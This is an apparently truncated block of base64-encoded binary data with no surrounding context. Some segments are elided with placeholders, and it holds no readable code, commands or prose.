KYlOhO7yQQ41BAg2JT4wQyTPP/[base64]/54YX0X/HeBLwEMgX0IWDH9ZMw/resYFAS0BU/Mika9OEUnHAEIlbUMgyt7GcwYZAqaXQN03+EZ0G5kIxKSUGgtIBqQWqCDoyGNSEIQwtKcVsMl/[base64]/+dpELWGDiD374wxnOkAVzZiEJP+DBOnmwHwNW/qw/mewBAwtUoC20wQ1wQMZbsEkXCmUQoBnSBz84+A8R0cxzJ1ToQhlqghW0oEc8moHRYBjDGdqwhllRYQ4pEaZCscQSfVCDEKegCmUYkSUHQQiaSjK2UWACE5eYg0jESBEsajGLlEDE2952JzD+VE8YoZMVx5i3QsHkFmqMBaJkcYpd6AITnDBFLoxBxzoWJSiveIW/dmGppLxxj4573FISUZVTmQVVoiKVqSz3qUGmipHhOZEzYvXIu7jFHejoBRIAGEBM/ud1OLiBvpjABEUUgxmJ3d00LjONU65Gld9yDSqN98pueUuyzYvN83BZrlzKgZdGmIMXWABMAgyz/[base64]/ZTMIrxi0QlI50GdVS+JVWNiCqFU3PxCk2cgqp0tKNW3cfVSpkiYWId6x8nOki2ospUb7WcISVXSFZdA0d3qQsk74oOd7jDG6Z4QQhw8D/A5OAH/j9IwhiycAZxNkITr2jGmrnBDGoEg1lxjoY0ZFnnWXqGeMVzpWVjmVlxcVYVqfDsuUAbxNHWgAU4CIEBvEfMYgJzfCwgwhdccYtphMEFMhjsFxJRR6gIDEXO0K1UeltqoixjGbpoBvw0ZT/A/fgojujErE+m3OU697lh5sHGwGzP7LphD8hwi5XtgQ99jBfZF9KHgkB0Xj24wUSfXqh7qU3t+Db0oTzSttHwmzQg0LBpoArSuIugBlboDRfEKDA3uGEOd7+bG9ASxRzA8OAxSpglBdFwmy4Riosw0YkwhaIdqqgnVliiIiQZMYnB6CcT160VVuzIiovYkkK9WKky/[base64]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[base64]/OhZ5iGp4GGIVaHiWFsyRaITRlto4Ea1NYd/tt2XIBhzt726vYMeZ7YHaV40Kq4C7pADtYAi80AVvXABWYVIcUnA8Q4cStgB9qgDQCBV63gBjjAA3CgDGjFViBpyuL4Ct8I1eoYdEUSj/F4GZihjvYYdfvY7/[base64]/[base64]/EGdAUBdi2MZHaRpappHP+kL2wXYdmXeZDXdXRllu3MiPHMmT/LJlM3fCJhRsAZxFAaUmLGX1DRTsgApO9AJOgArWwBJGIbNXwhIooQ/mgAluYARkQHZkJwZAIAjUgBDi/LRf/pbFoHwUKq1JY8F9vkm6E+ESQOEQCO4iTPYkcBu3B0JNVoq3h8r74vx9PSJmZTYmjttmjUEWZmIXZgGsyqNnNf1na0wRpjtO/VyfS6EUPHgzpQI99JRPrUKQkvFPDXrcLsdHFrEI1Gi9c13XwzaH35sYpiFMIBarmTeUgziwDey+KyPq9Fuznse/mTjABVw0qI5tRzrQ8FZv91bB74AMtCC79CAFOAAEEjJ8vHM5FnIHxgAKzACoAWEHQsADRiALRoc+Ie+ROrLwUlyq8fPEiyEUbkNQiOHFt5BaNUVFnMEaalzJuTYddJytZ3JBgpKtLSQnf9KRZXdB+KFBhzxD/tJh4T9+4bf2xjE7wSzaIJBIJaJ8yr9G36I8yq/gBFCACuyAMqV8zKdoDq5gmI9AzUHAAw6DBWggBt68tB19mVVMtUchqTJBz/ccE4TW3wK94Pq30A/u4NxSflseIVxByn2bTqbH6L8v/Yj7iC5OnZFbF2QBYtMUU+BZ8rixFPxgDaZbSon2urE7M/F01UmNaXsvkL4b8F3dKn4v+LAnDQJMwKio4MyU8XFdCdU7bGeTGG7BovvG8ochbLH6qv9asO/7zYBBXESav0+JzkJjHEBVblWabSPs2qMTwXdwwe+gDLw9u1QgBGJnwodQfEDACsbgCdg9qHnABfZiDB6I/j61iXFI3NXmeN/3vRhswRei3xeAIRiGAXdEFzKrFS2coRkgIxbu4AqClQjGn/zHH2vO//y/weENSuPZmqD+Aa3zQR4+xB+C8if7YR8muWW+ofz73///[base64]/nhXrlKY7KyxU6iQqEuZYEEtVWqXaVOmGjt2xro1ZUxBZrRooaO2jtm3bQspUkSKlDQ9sRbVG6zvMGLEqCknJqy581vOn98iBri69evYrxMrxmzZMmbgw1cbT378NvPUogFbD629+/brpckft23duHX485Pbzz+//XEAjqONNtEUCM16wGwVlCpBqSEHGGDIccQca6xRRhtuuGFGDk7gIAMLH2Qg4ogZfPDBDWFYwcMTbZgByA8ucPDCD514Msssp+SYY2rOHOOjj71YdtiQRBZ52DLFAONLMsn4ogwwBUYjDXPFFKNLM81Yo6U1rjVTpSJHECTmmAIZYcQU+aSp/qaa+vzj5ptw/tOPmv3Eaec/[base64]/3l/hcggANGeeB6CgZ1lYMRykFEFUfgUIYZbmxhxhNjvFADiCOGWOIHLBzxBQ5O/[base64]/mhbZXYBi0KsizPuukS8REOaXNTrXvzjl2segwkjECwNfDhYtRSWHIeNpxzlkJgII2aOEUrseyhkC3Y4Bpi/sLCFLuTYXwDDjMOEjBkjG9k0qLHDkiXoSS2DRjS0MZ9t1Edm6+gPOWR2M5zpDEE9CwohoicHOXTBCEc4ghUutAc9uCEJP3jBh6QWNRPV4AhVcAEP1pgEM/CgAiTgQQ8AQTZTcIITqEENY37UmF28zUh/NFIxhKEkJiXjbu0p0IAWGSVpTGMa4GmGLoqhiM51jhaa09M+4pS5fdyDTm7Shz760Q/KWS5zmqMFERBnSdK58pVBcMhBbKCT1Emkda2D/h2jMOIFUSBCCVIAJjClwJvYAAxgpxrYwKRgPla5KmF5gZ/yaEWaV2Qmej+hXl3sAhdWaK9Yx4rVLUYBvmXB5RCcgpa0uAmX9kVzFH8RzGDmdxj7GSN/+1vNMewlmXNdJhFzOCAoQpEIBcrrFaWw3wMhmK/V7IsxovAmw5RTDRBy4xzmyGhGJabRjnrUoykM6fdm2ELrBAMwJ61OMFZa0hrqImQ5jGk1GkYNbQADiC0bIsyMiESaJXGJ/mlizqKxswQxSIqDoKIcTHIFMrChDXrwYhuSwAOnsYBEJjJRDIhwhBuMYAcqkCMPQlCBFKhgjp7AYx5Rs4t88TFI9oNb/iDf5p1iyIKQTqobIoU4xEUSSJEFusUwhBELXISJlX5CrJi+kck03cNy/4AcnvIhDzfVI0388Ic/9OEPy+ojs5tt7DcsSZBXwjKWNqhBDWLAWtbi5LWkQsEJbLlLXD4qdhdJHUQ6kBbd+cY3yhwYwIIrhOIWoSerQh9ckLIXacqzKcwrhSYKoYYuJFeb06LWN7kXTnGSM3x3MUSnzhetbVILmtHUljwJQz/75QIx+nOouf4nwF44MBeYCCi7QFGId8XroAl14GkYyr+H9kIXFY3YOTD60QY7+MEiXYux2NKXUGzspCvNsIY3vNJYdOcw4+GbTGPasG2oh2V40ymA/pD4U5oB1WY3+ytRoXjUXClVDl6gEBmysIUMuQEKSdgBDm5ARhGF6AOf8+oLXsADFeyAAmVNwQ+imsdSsHUxa+vje4vknSPpwjtIqhJek/GMQ6bYr9pY2FClhBxEsLYGgFolaQfCWM3Vo7Nv2gc/3ERKPF9Wz/3A8z/07CZ/8KMe8sjkaOccKEDFmSGqVW1rW1sTGsQWBbM5wQk6wOkO6PbTtLWtqC0CaohQQRRzCO7AisvqVgsBCK3eFHkR9qoMj0J50GWeJhIhhykklVfSYsUz4bK97inl1uMsp/iMIt5NqdO82r1WX5AtP3q6NxexeMUe2eaj/+WzMg5MV47Z/[base64]/U39uIc+6hFoN1GusTeItNjHHmkQxMAmNUFBVj8gW01rutNwj7vcO7CCutu9BTCYjd49vajats4EgAe8LR0FkYrQwBasKIKriwtrxgPh8ZB/fHGBQ97jQVPD8ZQnVBAq/l0/9PrXdQHLeYsdTmTfQtlGUUUrDAEG4ECLV+yMdnpvvV7C1M+esdiEKW50I257O1z3VUQXusAuBPp3gQhNtx5t7hjGNAPe0DcHvac/7+/t+/[base64]/nr3Wr7TAlB4TC0AMHp3AXy3Oo4SeFzYhYVnWyagPY4XeWRYhpInBMx0Pr5Saxk2Q5oXFZehCZggBzyhBnQRFqxwF2JRLN6DbKMQPsu2eq1HXrA3bMjzTpk3T4ZRCsYgC4OxCwDEe70HJI5wCsBnGpjwBUFAfCrRXwW1QFDhXg/EfPxSGdH3YNSXiuxQFviWfaEwUK6ob93nfbgAfh74SOVXcOdRDiamSEXEYu0HcUL1V/HHIFMkB4NQfIhQCPrncR8HZE6TARggItNYIjFggKv1ASAAAocDAgRAABrAAS7QBoAQCDNHcxi4ZXKzgXO1cx+4JHVDZmc2dGimDcix/oL46Fpq9wEnwI9u9wFDGJACOZBFWIRqd2mlAoUKSQO/[base64]/6HA1I4wBAn/rwQpXkVT214mKcAZtgCE+BgXQ+AEYMAAYcJnWaBDZyAKsZXYZMADg/ugBO/[base64]/uFi++F+hWmYwNAKU/QTxVehiuAHkJkh/v63BTswAtI4AJaZmUNwdixwAjXRmZ9ZIjJgBYDQBppQNmgzczUXJJbxXgGnmgLnjjz3C0tySK8pRH4VJWhmdMxZp/hYZ3amWf4gWXEyJ5UTSvlwdV8ng98QBDQgKnbanEg3A8ZkTNH5qM85nXtnkVqIERegkSawAlw4aodHCeEZnpNHXubJXAuDC+qpeexZTTJJPGowCPJ5PXqoPcZyn/Ckn6nHelIABsklLeeFXkihXtziFIGxGEuJoAgKQKohYKXgB1SAAlRwf52hCFt5bswjYPbCoZTRC2QpQiUUohpFb2VpDu/yLm6ZCG+pbyyari2qby8qCzH6SNswDUZE/qPlIR85SlPyIQ3bcB87yqOEWZhRgiCISaTLmJVa6QdvkKRAtgUvoAGVaZkYcAJvFgMoACL9iAKs9ZnT+AFahAd48KVqlUdtRaa5sIHGgKariZfC0Aps+nPvgWbpt0jTQAx9kKg2i6eLc3X/IGiT44N6ckqB6nUBWaiHmqiM+pyOCqlKO5FVOKmhhp2YCnijNgGWogafCqpASQhbMaosuTDHARizwkCqSgmsaoe9InqxagvGhizIpmxBeqtgUARgYAh0kV0AGqC4Nk6bkAs6EonGeqA5omX2wglL0AEsMKEVaqHnNhoaOqbh4hpjaUIjFK4fNa7j6i5vaa7oqq5w/ol9L3qL8DqjIzOv5kdTypGv+mof/epiPvqjBSKwylgIBktQCAuZUNADbtAGI2CZUBqxnEmlaqdpVAMiA5ClN7AEYfAHH2uaFlgv9oOy7GglrElILcskz/Ca6QdYikREKGizdopJmfRZjrNnkTW+h/azgCqoAUkLKli0t/mQzbm08huR00mdnPa0U5u/E7AClGALRXC14GmS5VlrXnsc1KF5mxcVjVAIEOJssIe2yGNsa2F6rpAXbyt/caurPsOr5yVtHCMYGjMKstC3fct7fougnqCgp1Cmg0sGH9ABRBAGFGqkn0hN6YZlBWZguyC5JkS5GmW5QAzEK2osnJuu/qxoV+5aDHoJr9VgMuUhujnEDeUwU8Sgr6ibuoI5mPjxfsS4HpRgByrBLlnZlonwB/3nf5LpCEhAAVAKpSViE1Tjj/1oIpUpIiCAvGygvHcUsmxlGiXLjpMEZrKwgay5pm0qjykWs3I6IMhhB95bp4qTSfdwOW/CD+j7DzhIvv2Qg42FBjbrkLERv/M7ylZYv7Nxv4WHkfqLS5bSBwAcwCeptbSGFAW8MAc8KwOqwIrQwOdDFHi4XEghwUuxkxWMFBfMIBlcnnYLzL8KPzMET6OQC/9Dwjnyt8aqI+rGCW8wAtN4BGuQuNJ6odVaL4/boc7Hw5KbUQymzuzsURXj/gqXcAlBHMQoSsRyCYvnmm/tOkh5iYvxSq8JNsXjoRxGtA3ycUSrG4xbPIyv68XFxxkVSsZ4YAb+1wNQAAc/wAFtHKXDm1UnUCJz/LAD4AE4IAZl8AcozQmawLwi+7yHcbJhtgyDHL2FTL2HfL0Lt70xu0jIUbOPjI9REL569jh8Zr6e9KeU/A+NFQWfnLSk/NSlTJ2njMqqo8qr3ChGoD3/+8ojOZ6yXBTrU8vDALa4XCtRoQidAgaRIBxc8cvoJcx+OAoWnHqtcAjJDC2/Aqu+Om3OjAu6VwrUrCPWjMKe4AiG7QiCsAc78AEX8AFVMMM0TK304rjiYnO74Dfo/jy56wxvmGAx/yUvjbAIf4AJfjDPrmC5a3nEjXhX/XweJdbEuXijBrcNDXPQWazQw9jFwPDF5NYZbVlueKAFYNQDW5AELvCZbTw1JtKPUcPcbawBS7BFJ/[base64]/pvtUZ/dCI3wCil+NiqtCaNt2qddFokA5VE+Ya4gC7DgrsIwSHppHk1Mug8j0BV1o2COHjmKxfzaYj2aREH1HyWo219ssIXAX+XGBlnwAz8ABW6Q0W0sABu73EY2NR+d3Fv6Ak7gsX5wRyAbsqbRiNo9P8uw2o9+st/tgcDwC+LtsjlNVHwFm4tEm7iACFfE3kEAvnpSnPwAWaSU6qR0WWqCZ8G5vivIqIuK37S+30zY36kM4I1iAjRgBJagPQRe4K4WXFLw1RukMLWMHPLE3WZtTS4x4XjtFb/sTWShk++sFx7+4UUQ4uU14r4qbbKwVoGdwiyeoC4e4zGOBC8A/gJQWgMyDNnucqEBRs45nK27oAtATkLhatYpriOHXYl29AqN8NmYYG7jan34dtqrzdrCIKPxKq9eHlNiPuYzRdvToK8IjR89qsULHWO6zQpgnLhyzox0/gNJAAduwANs3MZ9XmQmgtxuDAJG8wJl4LGNUN3WLbL3DtOrzd2EEekemMSsWemXbr1vmkg5JXQDUnTI0fRO//RQPwyNdQ98WnVrIlnmO77HqSfBAPVe//VgH/Zi7/QbU/ZmjwtpkRZJkfaAeC1u//ZvfwhbXZJn2GqKp2qoMgVYkeC0nOzT9OBRkS6ttyl1a5PDAtfvHD7HrO3c7ivXAyxwX+VWJu59/uvis2AjLO7inoDuMA5k7D4AC/juEe1fmSAv8z6yDpWtHprvH+qt5jDkHSVgenQjvXAjOaL5fYsar8AJof3Z8cwWQNzggiFmj8RD8kp+UDwyEz/FFD9TWDwzaK7m/wqkrNCJiYsIFMoGbDAGE+hFSGAAUCoAxZsBzF1GIpLcLEAES7ADhf4HZ9AIid68fjQ/88PdPn+yPx9+Qu+BsdAKvlD0AJHs2TNoBaFFM5jwoDaGDbVJk0ZM4kSKFStmy5dRY759/zx+BOlRn0Z9IUPW27gxm0WWLV2+rIhL5kyaNW3aFJXT1s6cPUXtBBpUqFBLlNRIEQJEhw4hTZ0WgSoE/[base64]/uhgow049NDDDRIIGGAAAQbI4AMfM+AxgwxYADLHAVio4YgldsjiDzz+eK+zzz7bJRf9ZMEyS1n2068YWYoBM0wxhQFmlV+SQVMgghRi86BoHGoIxA8dGgehNqEBJyWOQuqHHz/[base64]/lUYswoyyVShrDLEWLEks/g4+0w00VgzrTTVUmvNk9dc22MLCgIQIOMTvrDDxRRB8Q044d4qrrvlnFlul+aiY5k667DTTrvkvjtGPPHSay/nKHfmGb745stvv2L6I2YaYv4DcMACF0SwGqYdfDCiCCfkUMMMN+RwnQ9B1EZEEk2kZEUWXSSjjCzMcCPtJDjAMcfaPuhRgyB7NPJIGZIUoww8FtFi5ymptHI/LbW8UkzDwYwFGF/OTHOgOxUSEU6GxtFm6xA9tPNOjDYq6R97POrzT0VHykhRRjPqaNFGs5mjdTvsaJ2Q1ufglFM5au9UU0/VUINT3nsfJBLhh191/[base64]/jfPGCdwg9OSlw4XpiQOrUyrSBOa1vQ4g4gocnSy3BfrRMlP6Ikf9+CHSUBCunt8hHSo88jpNCKPT8zudbLD1BwwNYhM1dKWl8KUIQZhCF720pe/HJ4hiDdMYhJvCuaTFgqiBwNhDYsGwVID/GxRliYSqIrXbKI0hoGLYdjiRIfogxpcxT5yltOcVOiCtt4nlmmWRVzDQAu5rqQfuMBClnYABSJe1z94STAwPhGFvRCTr30lUAqQicxXAPbAylhiFPOxoJRMgR6FgZA0q2mYRTVKmom5Zgcl7AAR7uCH3NwBESctRCIS4QrhuCUXJVtOTHuxC2bc8Dkx0+EOq0NE/[base64]/K/vyzJ4AZKEENwYd+IVShAOunQzMBi0ZENGfoOU95NrpgBktMYq5Jgo4uwIIj+GETidCNSU/qm0S48KUwjKFMl1FTm+IUZjoNRBB9OsSc6YyIRoQF/[base64]/trV8IA1rJvrXHZUZ7oFsq43twsrWN1lvN4qLzzRS7/60fMtsLjDHOygCJWuVBT8rAwo5AWYUFiigIoBy74aIwW7MDBSAI72YEaxiQJb8MDnSXCD1d0aQXBUEFuQcA2YkAksYXiMvWnhyD4MQ5kmR2U2dZlOY6biFefMFC32TIsV/sMivkLG/RFGgKZR46UxiGk33vE2ICQNID8VqlyUqiW/xYrXwc4LXhiVF1w5hyWMAAdgHoAGsPyEFJDAAyC4QdsyEAMWkDkMdPDDkxpRV4n+rc1ufrNfF1mMxNEZTYwTyOMy56ZLTm5OXcP6n2/3jZTcox5fB3vY5bGRRHd9/h/7OGU+5BFptkP60m+vdGxRS1u68xIVd8f7KvS+d73fyjHSet6oS00DJbCiHa5G/KpVTY9YN97x8Jj1c2vNDaLqWpy8BgMh1hm/8k6E2PY7diHm8F6VXsL0hgEFpPYCMpBROxQEy29iss0YJRSh25GZjKTgJQrCjLvAnFE4uoW/bnV3FN4CwOMVzIWl3ezGDhvOt0tLFuKU5QLg3BA4ine2cPcYfOHqQffCD75wGD884hKXEMVxfONqaJwaDyKQxiPkVCFjCORX/+K3QmGHUdWqC6PalNmZAy+4GzCbIw7IAShQgRTgABmQAbYKsxg4AjFgAz/4AzYIJLtisypB/[base64]/zYEVXbDFOMCJig7ihkrhpQKqKKxD3W6r2m78sErKoyqSu/gkGXBAGV/gC3AIDOeAd3JEDKogBD6gbtaoAEniCHkiBEQCBbhQSMSOCJQi6P/ADTPg9C7orUyiOvBqcK9GrpSMTEXy6xsGzPKs6yZmqNymsVOADQkitsbPBgLRBefAFVShIg1SGhBzChfQFZWhIhVzIhJRIZUiGhBysi8RIjFRCIxzBvcMt5sGKGTCBDjgBUqOBKgwCMOAGLexCx1MuyPvCmJy1bqgOZoiFMuS1uwCLoBgGNWTD8/o8OHyLS1iDZSs9OzS9UcDDQpiMPeTDvciXyWiFQwDExpiBNChEyThESgCFALqEwcgEczS3c3vEdovEjeqoCDuBG2gCP4AF/k3UxFG4A0/[base64]/UrVAjSZOkAWGZAmJYPMZrSZeUyf6MyW6wBnPYRFGYg14bL578lrNAi6AUykyYw99AyghVBKZcIZBhKFbg/pbc8wpxkoIZ4DZ/0UpIQYSccIWvHIWw/L1GNExH6KiJkUTXCKGJ+YEjOQIywIRXgEtdkIVE8MTXKYRQsEtRzEuZMo6VuSG/zA7AVNL1EEzCbFLwcwRTMCJjIDahasxiaD+ooa4FOSoCCUZhxMwKKbJoSK9ceIUvIBVayqVZWpcpiIHTNBIKcIEQCIEXcIId2IEXGAE6AoEjOIIwqARNWAQ/io/ERMfEvCC82pJFnactcTPDIU61sIVUQM46q8jlvJPDSkF8fBPGqseESAeAvM6BTIeE2M7u9M7thAbxFM/0vMiBcNWLZE8kHMEl/EhcwYrn6QBgcSZhKbzDY7X9/ow1/yRWMOwGADWHZtCFUbADV0mDWjlQWziyBB0Xcik2ocwfO0ipo4xQ08uES1AERECRgNlKSvAsDm0BKSBEWsILc/2KnEDKTMiEcgO+PTi3iWFRF3W3duuoB3uw10gBDKgBFNqEtyiFUtBEWejEHkWE6COZvCTFXCCxI0XSJY3F8FsPWGxFWHxEKW2LKh2aYpC4XUwqKPrSy6w/++uQMb0FY1DHNQDAyPAlT+EDMJiCITgBHsERAyCBHeAAF8ABJ7ACK0CrDAABKxADMaiEV9AEQtUEQ/1NowtOROKSwRGTSE0cSmVCqFMGTG2T5pScw/pUhQCH6hxVPcmG7zTV/u8cz66dSFZlVYHIyGdQzrqNVY1sT1pdwl9YhVvVrSj0LfoELhvog3doNf4c1sg7rmIFw+c6VppUVlmwBDD4WzXYSWkNBsxVQ3ha0Dc0NljwUWb7DW6NV0wA10IQ19w7RM8ihEjoAilogSKoi94JLa/oyp6ww0zYTU5Isfaw105o0eDl133tV+JNgQw4giugA1gwIoSFS0yAnR4tBEUQmbbAyyGlIYnty4oNTIvN2EccTCgVX3Q7BVM4NmILWZF9oopDkOnKMQehzG0YBzAdxsy8umi4hVc4jjtQU38krV4ize8iAiIREiDhgB1wAQ/AgaEVgyXg0x1YhDHAg0ro/gUoiSiEKToqmdoOXNQsIc6rdSRK5VszSZOu/VSwbYiqG1s2KduzVQlwaJOEZFXubFu4tWG6VRPlxGG7vVv1VMJaZcJbxdXdClyTBK6ULIf8TNzmkrWZfFxa64Z2kLzHpWJkVdZRmAMlOOI0uNzM1dwExYXOvVZjOLY7yA3RbTYIzV3d/QPTDdf+qRTQ4h3wid0PZVfPsgOAugRRMD1M+IMCS7FA6ITfBV7hNeTgZTfXQAIQYAIy8ANZyAXnhUuFFUBl09bos96Xwt6Z2gVTLDHudUSy/D7wJeVSfsTyLYUY6xIxmQaRRar2dd8EoSKN6zEgw5CUVdmVxT9iyAXv/[base64]/gwf+NkU6yG7c2+/lfcWFM25VNQa1I2X7cwhjgTk/hjX+fgUipqolquGo8LU60pRl4+Bmf45YRytNECNDmogiq4gbgpYBBYgjBwQCijwBvwgB34gTbIzVdYhF0APt4tugzehQ6EQ3COBXG+WmKbVFTYO65dYRQOEWjQBoXw2jtZTnBIh2zIBlGVh93OhnSAYUpq2/JcVVjt5xuWpFdNTxJsz8FaT73lSCFuniCAHoZuaCWwBHaI6FmbaCnO6O5+XGsA7++2hiueAxoQNRjYFszdiWktaYmw1tFOlzl4ETR+adOzQLma6Z9phEwABTsArYTaHZvlaahQAkKk3TkcaqKGL1GgXj/WhBSD/oMIX2p7FYSlfo09cOoWJd43YAMYYd6rnuRkm4PbcR1tpUP7gOvp42RDuj7sQ8VH/N7vLcu2No+1Tg/h84xUFpy5hiJYft8qaioL4WussV+u0QbARoZEIOxH8yw5QDkvOIIY8EYh+YAbCIMwkMBEWAJn9jIV4IHcrIOlRdRAWLMNFBwumSd3RCK1OG36mVS+Y+2xvaR1bmc8m+07e2fgHu5+vtR9Lm5/Ru7kNkL1LOiNtNWExorpnh7gmgHCNYfslkl2EG9rqGJKp2LwxnRLB+9k1YVLoALogYFoIulp5Sb3Vq/7wYSSGmqXFt1LKEe5io8Ue/A3+AObtiXeaYwB/i8Cx7CL3pkDoU7wYF91C9SEN0jqCFfqCZ/wDKcYDX8NRxCkM/CDRjjYHM1RLB5xUrHkFDlxfYNYQ5pYirW1HWprUxYEFgVfi0K3cyeNDEoPtqZFOAOTo/Jx6romYLTlIc9lXTZyYcgFZ0hy/6ZKSAMtJ3fyI6gBnPuAE4AbnBODKiCCMEgEpIWjn90BPKgDM+uFxDSDP+Bm7gjtLBltOEQiD6YfxCFnrdU75a7I1kZhT9XzNpntPC+IP49bm4/bHhZoguZ5Q+9b6NaVGQjc4LJCMKgG7d7uLzyuY810AGV6TH968G4Gc8j0TW8GWehoE4ABMGiFUT+ymYintUD1/pK6A2EP9kR49TeI9VgPBFrHhGcbBN6JBDUAH12XggL/6fcye2G3wLk6dglX9sDH8BYdfKd2D00gx0bAS10AcYVFOVIZFUs28SAFaxCrkioJdxzyy3I/j3Of8XwlDUcI/dD3/HRz93eX0rwCE2ZghmrA0h6XZaVqEAixZVwmxl3+d2fwA4GPNNAaBC+oAi/ogiO4gRtIeB9hARmogkI4gipIhDoQA6J9I5cTA7R/hcTc3Y8PbTT/Zv0IZywpbaZLoiotZ9VebXqUc7B1QYOYJDyneTbx2uKW4VbF+X/GSFg9z4Ee6OQ09OcW4lsBCCVBOpho0YIGjRkKjRBr5/Ah/sSI7Lp1s2atWTOL1ihq7GgRI0aPF3VtWkMDBhhgtoINaxnsJa6WLYkRuxUrlrFXOnXCWrPmzh1FQocOTeTHz5+kmjS9ebOU6R8/[base64]/Zx4sVr0yZtWi5nzjDZOXRIFfz4/[base64]/gHHXMHO5dpde9RlSimlNPKHLIABpssrhOlyiSJzqHmtml3IMYgdoLhS4jKXZZZZZ6GZa5o5n6FrGmusCZLau/DeNRu9stlVL76z6WbKs8Mld1wx0wA8zTTMLTcNNdNQJ4000UizDXjreDdxxOORV940y/SyXnvvxQfffPXdJ0cXVVSxRBhHxLAyEUSIEYYYldRRRoI3gFADCDKEAeEfeEjYSYZB78IhiBx6eCLSSd8UTCowvthlMjUqKWSP0fwY5I5WOonk1lNr7eTXW1Y5Y9hkE+kllWRjCfXaZ7r9Nppstjk3FUrMQGcLd+KpRB/m+OknoYZmJJJGgofUEUiy/lzihRqPUvo4MTNdOqIsOuVSyiuK/MSpp2cdhRSppv7xBiZ+iKLqqn10oYQSc/SBCCWWKJKrrkOBggjuiAjlxxm9+tqWsMEbS6xb716oVyOlOJuLLoINpsgHGMSArZq0cguKKKPcZIwu4vZCbrnmlpYuaeu6qxqxdcHmWr7tu0/vvsBJe1w1xP07jTDC0PTwwttcB97EKAYei43jR9LQmDNg0bGPgYw+cyCQFxhThfuEgQg1uKDJxFCHOiwCDzTDgQwYFIMhFAgTi9BEhYKGoaF1qGgcUhoMhRELprkIRl2S2tR2VDUgYe1JVVISkXI4JCM1KYhFNBKVvpZEJS4R/m1eAhPb4CZFM71oblYEg906sII63UkhQQBDNSDCjjHyySEUCZzgCFc4ww1ujc2QhSIoAanHVYomw6iJiCpnOcz5wSecuoOnPlWUM5xhdKMzVVOikirUWaKRogDFH+9gq9npKneW3FXv3rAFtrjhV2xpC/CEVzzXGMsRyEoWLJTnLGklAgQCCAANsKUtORDCDpQIhSu0h5NwYeZ7mgmf+NRVP